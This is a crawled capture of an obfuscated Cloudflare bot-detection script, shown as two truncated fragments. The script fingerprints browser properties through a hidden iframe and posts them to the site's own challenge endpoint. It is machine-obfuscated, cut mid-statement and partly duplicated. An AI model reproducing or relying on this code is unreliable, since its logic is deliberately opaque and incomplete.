1:for(A=0,Z=Math[zf(Pi.n)](2,16),j=1;e[zf(Pi.C)](j,Z);o=e[zf(Pi.c)](R,M),M>>=1,M==0&&(M=E,R=e[zf(Pi.T)](i,L++)),A|=(0<o?1:0)*j,j<<=1);W[V++]=f(A),H=V-1,D--;break;case 2:return T[zf(Pi.X)]('')}if(0==D&&(D=Math[zf(Pi.h)](2,C),C++),W[H])H=W[H];else if(V===H)H=X+X[zf(Pi.j)](0);else return null;T[zf(Pi.V)](H),W[V++]=e[zf(Pi.m)](X,H[zf(Pi.j)](0)),D--,X=H,e[zf(Pi.R)](0,D)&&(D=Math[zf(Pi.g)](2,C),C++)}}},P={},P[z7(PW.i)]=z.h,P}(),fH=null,fO=fI(),fl={},fl[z6(274)]='o',fl[z6(315)]='s',fl[z6(212)]='u',fl[z6(192)]='z',fl[z6(262)]='n',fl[z6(152)]='I',fl[z6(238)]='b',fB=fl,fx[z6(133)]=function(y,z,P,J,Jw,Jt,JW,zT,E,W,D,V,h,C,T){if(Jw={y:156,e:247,f:335,z:142,P:231,J:126,E:231,i:161,W:145,D:337,V:161,h:145,v:288,n:321,C:348,c:136,T:328,X:345,j:153,m:207,R:355,g:215,M:193},Jt={y:335,e:151,f:191,z:313,P:157,J:114,E:120,i:178,W:348,D:298},JW={y:137,e:283,f:226,z:148},zT=z6,E={'lJhgC':function(X){return X()},'khqPg':function(X,j){return X/j},'TsLAm':function(X,j){return j===X},'eAcoM':zT(Jw.y),'LaHli':zT(Jw.e),'fIadS':function(X,j,R,g){return X(j,R,g)},'YpoOO':function(X,j){return X(j)},'hKGzY':function(X,j,R){return X(j,R)},'ZgSxI':function(X,j){return X+j},'eNfix':function(X,j,R){return X(j,R)},'zLkqJ':function(X,j){return X+j}},null===z||E[zT(Jw.f)](void 0,z))return J;for(W=fa(z),y[zT(Jw.z)][zT(Jw.P)]&&(W=W[zT(Jw.J)](y[zT(Jw.z)][zT(Jw.E)](z))),W=y[zT(Jw.i)][zT(Jw.W)]&&y[zT(Jw.D)]?y[zT(Jw.V)][zT(Jw.h)](new y[(zT(Jw.D))](W)):function(X,zj,M,L,A,j){if(zj=zT,E[zj(Jt.y)](E[zj(Jt.e)],E[zj(Jt.f)]))return M=3600,L=E[zj(Jt.z)](z),A=P[zj(Jt.P)](E[zj(Jt.J)](J[zj(Jt.E)](),1e3)),A-L>M?![]:!![];else{for(X[zj(Jt.i)](),j=0;j<X[zj(Jt.W)];X[j+1]===X[j]?X[zj(Jt.D)](j+1,1):j+=1);return X}}(W),D='nAsAaAb'.split('A'),D=D[zT(Jw.v)][zT(Jw.n)](D),V=0;V<W[zT(Jw.C)];h=W[V],C=E[zT(Jw.c)](fb,y,z,h),E[zT(Jw.T)](D,C)?(T='s'===C&&!y[zT(Jw.X)](z[h]),E[zT(Jw.f)](zT(Jw.j),P+h)?E[zT(Jw.m)](i,E[zT(Jw.R)](P,h),C):T||E[zT(Jw.g)](i,E[zT(Jw.M)](P,h),z[h])):i(P+h,C),V++);return J;function i(X,j,zX){zX=zT,Object[zX(JW.y)][zX(JW.e)][zX(JW.f)](J,j)||(J[j]=[]),J[j][zX(JW.z)](X)}},z0=z6(170)[z6(204)](';'),z1=z0[z6(288)][z6(321)](z0),fx[z6(205)]=function(z,P,Jh,zm,J,E,i,W,D,V){for(Jh={y:186,e:218,f:214,z:348,P:348,J:118,E:148,i:316},zm=z6,J={},J[zm(Jh.y)]=function(h,v){return h<v},J[zm(Jh.e)]=function(h,v){return h+v},E=J,i=Object[zm(Jh.f)](P),W=0;W<i[zm(Jh.z)];W++)if(D=i[W],'f'===D&&(D='N'),z[D]){for(V=0;E[zm(Jh.y)](V,P[i[W]][zm(Jh.P)]);-1===z[D][zm(Jh.J)](P[i[W]][V])&&(z1(P[i[W]][V])||z[D][zm(Jh.E)](E[zm(Jh.e)]('o.',P[i[W]][V]))),V++);}else z[D]=P[i[W]][zm(Jh.i)](function(h){return'o.'+h})},z3();function fG(PX,zE,y){return PX={y:143,e:260},zE=z6,y={'WKzDW':function(e,f){return e!==f},'FXAwF':function(e){return e()}},y[zE(PX.y)](y[zE(PX.e)](fN),null)}function fU(y,e,J1,zp){return J1={y:174,e:137,f:263,z:226,P:118,J:252},zp=z6,e instanceof y[zp(J1.y)]&&0<y[zp(J1.y)][zp(J1.e)][zp(J1.f)][zp(J1.z)](e)[zp(J1.P)](zp(J1.J))}function fq(PF,zt,y){return PF={y:336,e:157},zt=z6,y=fx[zt(PF.y)],Math[zt(PF.e)](+atob(y.t))}function fu(y,e,Ps,PO,Pk,Pq,zD,f,z,P,J,E,i,W){for(Ps={y:122,e:204,f:270,z:336,P:171,J:128,E:197,i:253,W:169,D:329,V:329,h:223,v:329,n:223,C:171,c:195,T:175,X:187,j:220,m:300,R:112,g:185,M:308,L:220,A:146,Z:276,x:190,Q:314,o:340,H:258},PO={y:347,e:234,f:144,z:189,P:347},Pk={y:268,e:266},Pq={y:128},zD=z6,f={'pyEhU':function(D){return D()},'lkbuv':function(D,V){return D+V}},z=zD(Ps.y)[zD(Ps.e)]('|'),P=0;!![];){switch(z[P++]){case'0':J=new fx[(zD(Ps.f))]();continue;case'1':E=fx[zD(Ps.z)];continue;case'2':E[zD(Ps.P)]&&(J[zD(Ps.J)]=5e3,J[zD(Ps.E)]=function(zV){zV=zD,e(zV(Pq.y))});continue;case'3':J[zD(Ps.i)]=function(zr){zr=zD,W[zr(Pk.y)](e,W[zr(Pk.e)])};continue;case'4':i={'t':f[zD(Ps.W)](fq),'lhr':fQ[zD(Ps.D)]&&fQ[zD(Ps.V)][zD(Ps.h)]?fQ[zD(Ps.v)][zD(Ps.n)]:'','api':E[zD(Ps.C)]?!![]:![],'c':fG(),'payload':y};continue;case'5':W={'BIKRW':function(D,V){return D+V},'HVbhV':zD(Ps.c),'DlIwi':function(D,V){return D(V)},'xWmtz':zD(Ps.T)};continue;case'6':console[zD(Ps.X)](fx[zD(Ps.j)]);continue;case'7':J[zD(Ps.m)](zD(Ps.R),f[zD(Ps.g)](zD(Ps.M),fx[zD(Ps.L)][zD(Ps.A)])+zD(Ps.Z)+E.r);continue;case'8':J[zD(Ps.x)](fo[zD(Ps.Q)](JSON[zD(Ps.o)](i)));continue;case'9':J[zD(Ps.H)]=function(zh){zh=zD,J[zh(PO.y)]>=200&&J[zh(PO.y)]<300?e(zh(PO.e)):e(W[zh(PO.f)](W[zh(PO.z)],J[zh(PO.P)]))};continue}break}}function fk(PG,zw,e,f,z,P,J){return PG={y:159,e:157,f:120},zw=z6,e={},e[zw(PG.y)]=function(E,i){return E/ i},f=e,z=3600,P=fq(),J=Math[zw(PG.e)](f[zw(PG.y)](Date[zw(PG.f)](),1e3)),J-P>z?![]:!![]}function fN(PC,zJ,e,f,z,P){if(PC={y:290,e:358,f:336,z:262,P:265,J:150,E:319},zJ=z6,e={},e[zJ(PC.y)]=zJ(PC.e),f=e,z=fx[zJ(PC.f)],!z)return null;if(P=z.i,typeof P!==zJ(PC.z)||P<30){if(zJ(PC.P)===zJ(PC.J)){if(f[zJ(PC.y)]==typeof f[zJ(PC.E)])return P[zJ(PC.E)](function(){}),'p'}else return null}return P}function fY(Po,zi,y,e){if(Po={y:228,e:200,f:224,z:272,P:323,J:216,E:318,i:277,W:148,D:341,V:349,h:338,v:318,n:216,C:312,c:148,T:324,X:338,j:162},zi=z6,y={'mtsub':function(f,z){return f>z},'cmhXW':function(f,z){return f==z},'ocMIK':function(f,z){return f&z},'QhTLG':function(f,z){return f<<z},'fLttH':function(f,z){return f(z)},'cbbAp':function(f,z){return f-z},'FuJFq':function(f){return f()},'SWvIt':function(f,z){return z===f},'yWnev':zi(Po.y),'ycYpV':function(f,z,P){return f(z,P)}},e=y[zi(Po.e)](fN),null===e)return;if(fH){if(y[zi(Po.f)](y[zi(Po.z)],zi(Po.P))){if(y[zi(Po.J)](256,Kp[zi(Po.E)](0))){for(SA=0;SZ<Sx;So<<=1,y[zi(Po.i)](SH,SF-1)?(SN=0,SG[zi(Po.W)](SY(Sd)),Sq=0):Sk++,SQ++);for(Su=SI[zi(Po.E)](0),SO=0;8>Ss;SB=SU<<1.6|y[zi(Po.D)](Sb,1),Sa==y0-1?(y1=0,y2[zi(Po.W)](y3(y4)),y5=0):y6++,y7>>=1,Sl++);}else{for(y8=1,y9=0;yK<yS;ye=y[zi(Po.V)](yf,1)|yz,yP==yJ-1?(yE=0,yi[zi(Po.W)](y[zi(Po.h)](yW,yt)),yw=0):yD++,yV=0,yy++);for(yr=yh[zi(Po.v)](0),yv=0;y[zi(Po.n)](16,yn);yC=yc<<1|1.37&yT,yX==y[zi(Po.C)](yj,1)?(ym=0,yR[zi(Po.c)](yg(yM)),yL=0):yA++,yZ>>=1,yp++);}ST--,0==SX&&(Sj=Sm[zi(Po.T)](2,SR),Sg++),delete SM[SL]}else y[zi(Po.X)](clearTimeout,fH)}fH=y[zi(Po.j)](setTimeout,function(){fF()},e*1e3)}function fb(y,e,z,J9,zC,P,J,V,h,n,E){P=(J9={y:179,e:358,f:280,z:248,P:274,J:227,E:284,i:275,W:280,D:358,V:319,h:278,v:130,n:319,C:291,c:204,T:317,X:161,j:359,m:254,R:330,g:168},zC=z6,{'HHTjZ':function(i,W){return i(W)},'nIVyf':function(i,W){return i==W},'FGbiS':function(i,W){return i===W},'UXfgG':function(i,W){return W!==i},'AtvBQ':zC(J9.y),'DiIDg':function(i,W){return i==W},'qmHEQ':zC(J9.e),'mEWoz':function(i,W,D){return i(W,D)}});try{J=e[z]}catch(i){return'i'}if(P[zC(J9.f)](null,J))return P[zC(J9.z)](void 0,J)?'u':'x';if(zC(J9.P)==typeof J)try{if(P[zC(J9.J)](zC(J9.E),P[zC(J9.i)])){if(P[zC(J9.W)](zC(J9.D),typeof J[zC(J9.V)]))return zC(J9.h)===zC(J9.v)?null:(J[zC(J9.n)](function(){}),'p')}else for(V=zC(J9.C)[zC(J9.c)]('|'),h=0;!![];){switch(V[h++]){case'0':0==z&&(T=X,j=P[zC(J9.T)](m,R++));continue;case'1':L<<=1;continue;case'2':n=J&n;continue;case'3':C>>=1;continue;case'4':g|=M*(0<n?1:0);continue}break}}catch(V){}return y[zC(J9.X)][zC(J9.j)](J)?'a':J===y[zC(J9.X)]?'D':J===!0?'T':!1===J?'F':(E=typeof J,P[zC(J9.m)](P[zC(J9.R)],E)?P[zC(J9.g)](fU,y,J)?'N':'f':fB[E]||'?')}function fd(y,PH,zW){return PH={y:249},zW=z6,Math[zW(PH.y)]()<y}function fs(P,J,J0,zn,E,i,W,D,V,h,v,n,C,c,T){if(J0={y:176,e:121,f:282,z:111,P:124,J:301,E:163,i:204,W:270,D:336,V:197,h:128,v:300,n:112,C:241,c:237,T:308,X:220,j:146,m:123,R:285,g:181,M:222,L:201,A:202,Z:190,x:314,Q:305,o:147,H:220,F:147,N:286,G:220,Y:286,d:322,k:221,I:177},zn=z6,E={'ACKCy':function(X,j){return X(j)},'MLxHj':function(X,j){return X+j},'zqOKN':function(X,j){return X+j},'LajnR':zn(J0.y),'MBCSJ':zn(J0.e),'orPXz':zn(J0.f)},!E[zn(J0.z)](fd,0))return![];W=(i={},i[zn(J0.P)]=P,i[zn(J0.J)]=J,i);try{for(D=zn(J0.E)[zn(J0.i)]('|'),V=0;!![];){switch(D[V++]){case'0':h=new fx[(zn(J0.W))]();continue;case'1':v=fx[zn(J0.D)];continue;case'2':h[zn(J0.V)]=function(){};continue;case'3':h[zn(J0.h)]=2500;continue;case'4':h[zn(J0.v)](zn(J0.n),n);continue;case'5':n=E[zn(J0.C)](E[zn(J0.c)](zn(J0.T)+fx[zn(J0.X)][zn(J0.j)],E[zn(J0.m)]),v.r)+E[zn(J0.R)];continue;case'6':C={},C[zn(J0.g)]=W,C[zn(J0.M)]=T,C[zn(J0.L)]=E[zn(J0.A)],h[zn(J0.Z)](fo[zn(J0.x)](C));continue;case'7':T=(c={},c[zn(J0.Q)]=fx[zn(J0.X)][zn(J0.Q)],c[zn(J0.o)]=fx[zn(J0.H)][zn(J0.F)],c[zn(J0.N)]=fx[zn(J0.G)][zn(J0.Y)],c[zn(J0.d)]=fx[zn(J0.X)][zn(J0.k)],c[zn(J0.I)]=fO,c);continue}break}}catch(X){}}function z3(JR,Jm,JX,JT,zg,y,e,f,z,P){if(JR={y:332,e:164,f:336,z:183,P:117,J:117,E:318,i:304,W:297,D:269,V:333,h:333,v:217,n:342,C:342,c:203,T:219,X:219},Jm={y:183,e:297,f:164,z:219},JX={y:183,e:217},JT={y:306,e:306,f:173,z:173},zg=z6,y={'eOJJM':zg(JR.y),'WxMBg':function(J){return J()},'PosIP':function(J,E){return J(E)},'aslvU':function(J,E){return E!==J},'HdefH':zg(JR.e)},e=fx[zg(JR.f)],!e)return;if(!y[zg(JR.z)](fk))return zg(JR.P)===zg(JR.J)?void 0:f[zg(JR.E)](z);(f=![],z=function(zM){if(zM=zg,!f){if(f=!![],!y[zM(JX.y)](fk))return;y[zM(JX.e)](fF,function(E,zL){if(zL=zM,y[zL(JT.y)]!==y[zL(JT.e)])return z&&P[zL(JT.f)]?J[zL(JT.z)]():'';else z4(e,E)})}},y[zg(JR.i)](fQ[zg(JR.W)],y[zg(JR.D)]))?zg(JR.V)===zg(JR.h)?z():y[zg(JR.v)](f,z):fx[zg(JR.n)]?fQ[zg(JR.C)](zg(JR.c),z):(P=fQ[zg(JR.T)]||function(){},fQ[zg(JR.X)]=function(zA){zA=zg,y[zA(Jm.y)](P),fQ[zA(Jm.e)]!==zA(Jm.f)&&(fQ[zA(Jm.z)]=P,z())})}function z2(Jn,zR,z,P,J,E,i,W){z=(Jn={y:325,e:259,f:206,z:245,P:129,J:138,E:243,i:352,W:279,D:251,V:131,h:294,v:356},zR=z6,{'paESH':function(D,V,h,v,n){return D(V,h,v,n)}});try{return P=fQ[zR(Jn.y)](zR(Jn.e)),P[zR(Jn.f)]=zR(Jn.z),P[zR(Jn.P)]='-1',fQ[zR(Jn.J)][zR(Jn.E)](P),J=P[zR(Jn.i)],E={},E=pRIb1(J,J,'',E),E=z[zR(Jn.W)](pRIb1,J,J[zR(Jn.D)]||J[zR(Jn.V)],'n.',E),E=z[zR(Jn.W)](pRIb1,J,P[zR(Jn.h)],'d.',E),fQ[zR(Jn.J)][zR(Jn.v)](P),i={},i.r=E,i.e=null,i}catch(D){return W={},W.r={},W.e=D,W}}function K(JL){return JL='Array,ycYpV,1|5|0|4|3|2|7|6,loading,MejUb,getPrototypeOf,3071922sGgMHP,mEWoz,pyEhU,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,api,error,randomUUID,Function,xhr-error,/b/ov1/0.6920491503556672:1769138881:ljwPKsq0vQ2ThNV7f8PpRDh4sxUzVqDaBX6jbc_4qYU/,JBxy9,sort,QcjQz,LJRJs,errorInfoObject,dviiB,WxMBg,jbrMT,lkbuv,tODoX,log,71186nNpDVh,HVbhV,send,LaHli,symbol,zLkqJ,911781HbkTWb,http-code:,parent,ontimeout,IOJYb,Bljoi,FuJFq,source,orPXz,DOMContentLoaded,split,rxvNi8,style,hKGzY,feUzo,Uhizl,tdrms,NRtAa,undefined,hqWeJ,keys,eNfix,mtsub,PosIP,HPwal,onreadystatechange,_cf_chl_opt,aUjz8,chctx,href,SWvIt,gbcUP,call,UXfgG,Etyvv,JLwsi,365222ZrtNeF,getOwnPropertyNames,basce,43595cuJZqW,success,aAhZQ,133446oWvFkd,zqOKN,boolean,gcMDq,1|2|4|0|3,MLxHj,cBzdA,appendChild,LLHHj,display: none,wRGPF,uqdgg,FGbiS,random,OpqPZ,clientInformation,[native code],onerror,DiIDg,postMessage,vfUHp,QVgSx,onload,iframe,FXAwF,DqdQE,number,toString,MWdQP,AIkHK,xWmtz,MdWxq,DlIwi,HdefH,XMLHttpRequest,xNoktMcdIr9VOnlT$WH8v+1YPSup-a3BfLzqZXAUh0bEKR5Cw724DygjQJm6FGies,yWnev,BXLoy,object,AtvBQ,/jsd/oneshot/d251aa49a8a3/0.6920491503556672:1769138881:ljwPKsq0vQ2ThNV7f8PpRDh4sxUzVqDaBX6jbc_4qYU/,cmhXW,WTccb,paESH,nIVyf,316QLMWvB,jsd,hasOwnProperty,kDxFU,MBCSJ,LRmiB4,AeBaQ,includes,1343160mCuBPv,XHLUN,2|3|0|4|1,4KBTHxk,jYTFz,contentDocument,UQwKX,join,readyState,splice,AxZDd,open,TYlZ6,sid,dZnJN,aslvU,CnwA5,eOJJM,charAt,/cdn-cgi/challenge-platform/h/,QYAAs,MeJvq,cKdHF,cbbAp,lJhgC,kxYxS,string,map,HHTjZ,charCodeAt,catch,xFGJm,bind,pkLOA2,eSZgC,pow,createElement,JDCtX,fromCharCode,YpoOO,location,qmHEQ,event,MwGce,LEnJH,axpir,TsLAm,__CF$cv$params,Set,fLttH,JBIuO,stringify,ocMIK,addEventListener,VXupj,xsuGJ,isNaN,ZQPro,status,length,QhTLG,cloudflare-invisible,240yQAfVr,contentWindow,bmCfE,document,ZgSxI,removeChild,bPcGp,function,isArray,ACKCy,POST,yLXmX,khqPg,qUGoV,32lbaFEq,bDNsd,indexOf,OIOLU,now,/invisible/jsd,5|1|6|0|7|2|9|3|4|8,LajnR,AdeF3,rPdGc,concat,detail,timeout,tabIndex,LgnDN,navigator,NUtoY,pRIb1,error on cf_chl_props,UgxHu,fIadS,prototype,body,wbqlx,VomhG,xtDTS,Object,WKzDW,BIKRW,from,AKGCx8,SSTpq3,push,HDQbq,xYMhq,eAcoM,bigint,d.cookie,nBXpL,lGpdv,ozqPA,floor,qllOP,Ftvmn,pCUSx'.split(','),K=function(){return JL},K()}function fa(y,JK,zc,e){for(JK={y:126,e:214,f:166},zc=z6,e=[];y!==null;e=e[zc(JK.y)](Object[zc(JK.e)](y)),y=Object[zc(JK.f)](y));return e}function fI(Pl,zv){return Pl={y:173,e:173},zv=z6,crypto&&crypto[zv(Pl.y)]?crypto[zv(Pl.e)]():''}function fF(y,Pn,Pv,zz,e,f){Pn={y:134,e:246,f:140,z:160,P:273},Pv={y:358,e:198,f:184,z:229,P:347,J:347,E:320,i:234,W:195,D:165},zz=z6,e={'IOJYb':function(z,P){return P===z},'MejUb':function(z){return z()},'wRGPF':function(z){return z()},'VomhG':function(z,P,J){return z(P,J)},'pCUSx':function(z,P,J){return z(P,J)},'BXLoy':zz(Pn.y)},f=e[zz(Pn.e)](z2),e[zz(Pn.f)](fu,f.r,function(z,zP,P){zP=zz,P={'xFGJm':function(J,E){return J(E)}},typeof y===zP(Pv.y)&&(e[zP(Pv.e)](zP(Pv.f),zP(Pv.z))?J[zP(Pv.P)]>=200&&E[zP(Pv.J)]<300?P[zP(Pv.E)](V,zP(Pv.i)):h(zP(Pv.W)+v[zP(Pv.J)]):y(z)),e[zP(Pv.D)](fY)}),f.e&&e[zz(Pn.z)](fs,e[zz(Pn.P)],f.e)}function S(y,e,f,z){return y=y-111,f=K(),z=f[y],z}function z4(z,P,JM,zZ,J,E,i,W){if(JM={y:311,e:210,f:350,z:171,P:234,J:201,E:302,i:331,W:196,D:255,V:201,h:210,v:172,n:127,C:196},zZ=z6,J={},J[zZ(JM.y)]=function(D,V){return V===D},J[zZ(JM.e)]=zZ(JM.f),E=J,!z[zZ(JM.z)])return;E[zZ(JM.y)](P,zZ(JM.P))?(i={},i[zZ(JM.J)]=zZ(JM.f),i[zZ(JM.E)]=z.r,i[zZ(JM.i)]=zZ(JM.P),fx[zZ(JM.W)][zZ(JM.D)](i,'*')):(W={},W[zZ(JM.V)]=E[zZ(JM.h)],W[zZ(JM.E)]=z.r,W[zZ(JM.i)]=zZ(JM.v),W[zZ(JM.n)]=P,fx[zZ(JM.C)][zZ(JM.D)](W,'*'))}}()

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.widgets.investing.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 9305
content:
window._cf_chl_opt={AKGCx8:'b'};~function(z6,fx,fQ,fo,fH,fO,fl,fB,z0,z1){z6=S,function(y,e,zF,z5,f,z){for(zF={y:737,e:679,f:722,z:533,P:680,J:661,E:503,i:587,W:583,D:632,V:720},z5=S,f=y();!![];)try{if(z=parseInt(z5(zF.y))/1+-parseInt(z5(zF.e))/2*(parseInt(z5(zF.f))/3)+-parseInt(z5(zF.z))/4+parseInt(z5(zF.P))/5*(-parseInt(z5(zF.J))/6)+-parseInt(z5(zF.E))/7*(parseInt(z5(zF.i))/8)+-parseInt(z5(zF.W))/9*(-parseInt(z5(zF.D))/10)+parseInt(z5(zF.V))/11,e===z)break;else f.push(f.shift())}catch(P){f.push(f.shift())}}(K,950926),fx=this||self,fQ=fx[z6(510)],fo=function(Pp,Pn,Pv,Pr,PV,PD,z7,e,f,z,P){return Pp={y:589,e:604},Pn={y:548,e:647,f:598,z:506,P:733,J:639,E:747,i:599,W:517,D:707,V:713,h:668,v:646,n:526,C:619,c:647,T:740,X:552,j:700,m:695,R:740,g:621,M:560,L:674,A:716,Z:556,x:647,Q:731,o:631,H:758,F:631},Pv={y:697},Pr={y:520,e:697,f:631,z:675,P:666,J:665,E:600,i:675,W:666,D:665,V:629,h:509,v:665,n:542,C:699,c:556,T:713,X:677,j:501,m:735,R:754,g:713,M:506,L:713,A:668,Z:544,x:647,Q:748,o:646,H:754,F:544,N:647,G:605,Y:665,d:542,k:699,I:715,O:754,s:713,l:703,B:552,U:593,b:713,a:605,K0:520,K1:647,K2:677,K3:713,K4:575,K5:511,K6:713,K7:526,K8:713,K9:716},PV={y:687,e:690},PD={y:673,e:631},z7=z6,e={'YMUeA':function(J,E){return J==E},'rVjkn':function(J,E){return J+E},'JeUKY':function(J,E){return J<E},'dxQPC':function(J,E){return J==E},'rNiaR':function(J,E){return J|E},'TdXGj':function(J,E){return J<<E},'GUBpq':function(J,E){return E&J},'edyZM':function(J,E){return J-E},'kEZOv':function(J,E){return J<E},'KvgZd':function(J,E){return J>E},'BgLYs':function(J,E){return J==E},'IZaXo':function(J,E){return J<<E},'gqAHp':function(J,E){return E&J},'ckmQf':function(J,E){return J(E)},'rpwvu':function(J,E){return J(E)},'PseOp':function(J,E){return J(E)},'YIcpD':function(J,E){return J(E)},'FCble':function(J,E){return E&J},'AflGn':function(J,E){return J<<E},'FyVji':function(J,E){return E&J},'rnicc':function(J,E){return J==E},'YbIpW':function(J,E){return J(E)},'nVTKy':function(J,E){return J*E},'jtweX':function(J,E){return J(E)},'CwxuC':function(J,E){return J<E},'nQkci':function(J,E){return J(E)},'ggjjv':function(J,E){return J==E},'Afkyd':function(J,E){return J(E)},'QQtIb':function(J,E){return J<E},'CyEDe':function(J,E){return J(E)},'HwNFy':function(J,E){return E!=J},'bExve':function(J,E){return J*E},'yYIek':function(J,E){return J(E)},'LGhok':function(J,E){return J&E},'czOjT':function(J,E){return J<E},'YLMMO':function(J,E){return J-E},'HYdLF':function(J,E){return J===E},'vSfNw':function(J,E){return J+E}},f=String[z7(Pp.y)],z={'h':function(J,z8){if(z8=z7,z8(PV.y)===z8(PV.e))f(z);else return null==J?'':z.g(J,6,function(i,z9){return z9=z8,z9(PD.y)[z9(PD.e)](i)})},'g':function(J,E,i,zK,W,D,V,C,T,X,j,R,M,L,A,Z,x,Q,o,H){if(zK=z7,e[zK(Pr.y)](null,J))return'';for(D={},V={},C='',T=2,X=3,j=2,R=[],M=0,L=0,A=0;A<J[zK(Pr.e)];A+=1)if(Z=J[zK(Pr.f)](A),Object[zK(Pr.z)][zK(Pr.P)][zK(Pr.J)](D,Z)||(D[Z]=X++,V[Z]=!0),x=e[zK(Pr.E)](C,Z),Object[zK(Pr.i)][zK(Pr.W)][zK(Pr.D)](D,x))C=x;else for(Q=zK(Pr.V)[zK(Pr.h)]('|'),o=0;!![];){switch(Q[o++]){case'0':if(Object[zK(Pr.i)][zK(Pr.W)][zK(Pr.v)](V,C)){if(256>C[zK(Pr.n)](0)){for(W=0;e[zK(Pr.C)](W,j);M<<=1,e[zK(Pr.c)](L,E-1)?(L=0,R[zK(Pr.T)](i(M)),M=0):L++,W++);for(H=C[zK(Pr.n)](0),W=0;8>W;M=e[zK(Pr.X)](e[zK(Pr.j)](M,1),e[zK(Pr.m)](H,1)),L==e[zK(Pr.R)](E,1)?(L=0,R[zK(Pr.g)](i(M)),M=0):L++,H>>=1,W++);}else{for(H=1,W=0;e[zK(Pr.M)](W,j);M=e[zK(Pr.X)](M<<1,H),E-1==L?(L=0,R[zK(Pr.L)](i(M)),M=0):L++,H=0,W++);for(H=C[zK(Pr.n)](0),W=0;e[zK(Pr.A)](16,W);M=1.55&H|M<<1.84,E-1==L?(L=0,R[zK(Pr.g)](i(M)),M=0):L++,H>>=1,W++);}T--,e[zK(Pr.Z)](0,T)&&(T=Math[zK(Pr.x)](2,j),j++),delete V[C]}else for(H=D[C],W=0;W<j;M=e[zK(Pr.Q)](M,1)|e[zK(Pr.o)](H,1),L==e[zK(Pr.H)](E,1)?(L=0,R[zK(Pr.L)](i(M)),M=0):L++,H>>=1,W++);continue;case'1':e[zK(Pr.F)](0,T)&&(T=Math[zK(Pr.N)](2,j),j++);continue;case'2':C=e[zK(Pr.G)](String,Z);continue;case'3':D[x]=X++;continue;case'4':T--;continue}break}if(C!==''){if(Object[zK(Pr.i)][zK(Pr.P)][zK(Pr.Y)](V,C)){if(e[zK(Pr.A)](256,C[zK(Pr.d)](0))){for(W=0;e[zK(Pr.k)](W,j);M<<=1,E-1==L?(L=0,R[zK(Pr.T)](e[zK(Pr.I)](i,M)),M=0):L++,W++);for(H=C[zK(Pr.d)](0),W=0;e[zK(Pr.A)](8,W);M=1.05&H|M<<1,L==e[zK(Pr.O)](E,1)?(L=0,R[zK(Pr.s)](e[zK(Pr.l)](i,M)),M=0):L++,H>>=1,W++);}else{for(H=1,W=0;W<j;M=e[zK(Pr.X)](M<<1.58,H),L==e[zK(Pr.H)](E,1)?(L=0,R[zK(Pr.T)](e[zK(Pr.B)](i,M)),M=0):L++,H=0,W++);for(H=C[zK(Pr.d)](0),W=0;16>W;M=e[zK(Pr.j)](M,1)|e[zK(Pr.U)](H,1),E-1==L?(L=0,R[zK(Pr.b)](e[zK(Pr.a)](i,M)),M=0):L++,H>>=1,W++);}T--,e[zK(Pr.K0)](0,T)&&(T=Math[zK(Pr.K1)](2,j),j++),delete V[C]}else for(H=D[C],W=0;W<j;M=e[zK(Pr.K2)](M<<1,H&1.94),e[zK(Pr.y)](L,e[zK(Pr.H)](E,1))?(L=0,R[zK(Pr.K3)](i(M)),M=0):L++,H>>=1,W++);T--,0==T&&j++}for(H=2,W=0;W<j;M=e[zK(Pr.K2)](e[zK(Pr.K4)](M,1),e[zK(Pr.K5)](H,1)),E-1==L?(L=0,R[zK(Pr.K6)](i(M)),M=0):L++,H>>=1,W++);for(;;)if(M<<=1,e[zK(Pr.K7)](L,E-1)){R[zK(Pr.K8)](e[zK(Pr.a)](i,M));break}else L++;return R[zK(Pr.K9)]('')},'j':function(J,Ph,zS){return Ph={y:542},zS=z7,J==null?'':J==''?null:z.i(J[zS(Pv.y)],32768,function(E,zy){return zy=zS,J[zy(Ph.y)](E)})},'i':function(J,E,i,ze,W,D,V,C,T,X,j,R,M,L,A,Z,Q,x){for(ze=z7,W=[],D=4,V=4,C=3,T=[],R=e[ze(Pn.y)](i,0),M=E,L=1,X=0;3>X;W[X]=X,X+=1);for(A=0,Z=Math[ze(Pn.e)](2,2),j=1;j!=Z;x=R&M,M>>=1,M==0&&(M=E,R=e[ze(Pn.y)](i,L++)),A|=e[ze(Pn.f)](e[ze(Pn.z)](0,x)?1:0,j),j<<=1);switch(A){case 0:for(A=0,Z=Math[ze(Pn.e)](2,8),j=1;Z!=j;x=M&R,M>>=1,M==0&&(M=E,R=e[ze(Pn.P)](i,L++)),A|=e[ze(Pn.f)](e[ze(Pn.J)](0,x)?1:0,j),j<<=1);Q=e[ze(Pn.E)](f,A);break;case 1:for(A=0,Z=Math[ze(Pn.e)](2,16),j=1;Z!=j;x=R&M,M>>=1,e[ze(Pn.i)](0,M)&&(M=E,R=e[ze(Pn.W)](i,L++)),A|=(e[ze(Pn.D)](0,x)?1:0)*j,j<<=1);Q=f(A);break;case 2:return''}for(X=W[3]=Q,T[ze(Pn.V)](Q);;){if(e[ze(Pn.h)](L,J))return'';for(A=0,Z=Math[ze(Pn.e)](2,C),j=1;j!=Z;x=e[ze(Pn.v)](R,M),M>>=1,e[ze(Pn.n)](0,M)&&(M=E,R=e[ze(Pn.C)](i,L++)),A|=j*(0<x?1:0),j<<=1);switch(Q=A){case 0:for(A=0,Z=Math[ze(Pn.c)](2,8),j=1;e[ze(Pn.T)](j,Z);x=M&R,M>>=1,M==0&&(M=E,R=e[ze(Pn.X)](i,L++)),A|=e[ze(Pn.j)](0<x?1:0,j),j<<=1);W[V++]=e[ze(Pn.m)](f,A),Q=V-1,D--;break;case 1:for(A=0,Z=Math[ze(Pn.e)](2,16),j=1;e[ze(Pn.R)](j,Z);x=e[ze(Pn.g)](R,M),M>>=1,M==0&&(M=E,R=i(L++)),A|=(e[ze(Pn.M)](0,x)?1:0)*j,j<<=1);W[V++]=f(A),Q=e[ze(Pn.L)](V,1),D--;break;case 2:return T[ze(Pn.A)]('')}if(e[ze(Pn.Z)](0,D)&&(D=Math[ze(Pn.x)](2,C),C++),W[Q])Q=W[Q];else if(e[ze(Pn.Q)](Q,V))Q=X+X[ze(Pn.o)](0);else return 